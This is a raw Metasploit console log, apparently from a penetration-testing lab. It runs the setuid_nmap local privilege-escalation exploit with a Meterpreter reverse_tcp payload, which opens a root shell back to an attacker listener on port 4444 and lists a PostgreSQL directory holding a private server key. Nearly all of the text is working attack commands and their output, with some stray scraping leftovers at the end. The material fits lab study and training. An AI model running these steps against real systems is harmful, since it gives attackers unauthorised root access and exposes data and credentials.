 msf6 exploit(unix/local/setuid_nmap) > set session 1
session => 1
msf6 exploit(unix/local/setuid_nmap) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(unix/local/setuid_nmap) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] Dropping lua /tmp/qqimdDfY.nse
[*] Running /tmp/qqimdDfY.nse with Nmap
[*] Exploit completed, but no session was created.
msf6 exploit(unix/local/setuid_nmap) > set target 1
target => 1
msf6 exploit(unix/local/setuid_nmap) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] Dropping executable /tmp/NplzEBOh.elf
[*] Dropping lua /tmp/GVSkVDqy.nse
[*] Running /tmp/GVSkVDqy.nse with Nmap
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 3 opened (192.168.11.111:4444 -> 192.168.11.112:52844) at 2024-04-12 17:17:41 -0400
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2024-04-12 17:18:23 -0400 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2024-04-12 16:13:20 -0400 postmaster.opts
100600/rw------- 54 fil 2024-04-12 16:13:20 -0400 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter > getuid
Server username: root
meterpreter >
KAL
"the quieter you be